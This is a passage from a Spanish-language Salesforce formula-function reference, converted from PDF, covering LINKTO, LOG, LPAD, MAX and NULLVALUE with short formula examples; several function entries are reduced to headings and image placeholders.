

el asunto "Solicitud asistencia" siempre que un usuario haga clic en "Vínculo de email".

#### **S-Control de vínculo a terceros**

```
<html>
<body>
{!LINKTO("Check for duplicates",
 $Scontrol.dedup account, Account.Id) }
</body>
</html>
```
Siga este ejemplo para generar un página que contenga un hipervínculo etiquetado "Comprobar duplicados". Cuando los usuarios hacen clic en este vínculo, Salesforce ejecuta su Custom S-Control. En este ejemplo se presupone que ya ha creado su Custom S-Control para buscar cuentas duplicadas y combinar su información.

#### **Sugerencias:**

- **•** Evite utilizar esta función en un S-Control en línea si desea que se abra en una nueva ventana.
- **•** Incluya varias *entradas* entre paréntesis para indicar que están juntas:

```
{!LINKTO("View Case", $Action.Case.View, Case.Id, [parm1="A",
parm2="B"])}
```
**•** Defina *entradas* como un valor nulo si no tiene ningún elemento o si desea definir el argumento *sin sustituciones*:

```
{!LINKTO("View Case", $Action.Case.View, Case.Id, null, true)}
```
- **•** Cuando sustituya la página de inicio de la ficha por una ficha estándar o personalizada, defina *destino* como la variable global de la "ficha" \$Action y el *id* como el tipo de objeto. Por ejemplo, LINKTO("Ficha Cuentas", \$Action.Account.Tab, \$ObjectType.Account)
- **•** Esta función sólo está disponible con botones personalizados, vínculos y S-Control.

LN



### LOG

**Descripción:** Devuelve el logaritmo en base 10 de un número.

**Uso:**



LPAD(*texto*, *longitud\_insertada*[, *cadena\_insertada*]) donde las variables son:

**•** *texto* es el campo o expresión a la izquierda del cual desea insertar caracteres.



### MAX



Esta fórmula determina qué importe se debe pagar en derechos de autor por un libro. Muestra el mayor de dos importes: 0,07 dólares por cada libro vendido o 0,10 dólares por página. Se presupone que tiene campos numéricos personalizados para Páginas y Total vendido y un campo de divisa predeterminado para Precio al detalle.



```
MAX($User.Commission_Percent__c * Price,
  Price * Account_Discount__c, 100)
```
Esta fórmula determina qué comisión registrar para un activo en función de qué valor es mayor: el porcentaje de comisión del usuario sobre el precio, el precio multiplicado por el porcentaje de descuento almacenado para la cuenta o 100 dólares. Este ejemplo presupone que tiene dos campos personalizados de porcentaje para usuarios y activos.

MID



MIN



### MOD



## MONTH



# NOT



número de días que ha estado abierto redondeado a cero cifras decimales. Si la variable no está abierta, el campo se queda en blanco.

<span id="page-4266-1"></span>



## <span id="page-4266-0"></span>NULLVALUE

Importante: Utilice BLANKVALUE en lugar de NULLVALUE en nuevas fórmulas. BLANKVALUE tiene la misma funcionalidad que NULLVALUE, pero también admite campos de texto. Salesforce continuará admitiendo NULLVALUE para que no tenga que cambiar las fórmulas existentes.



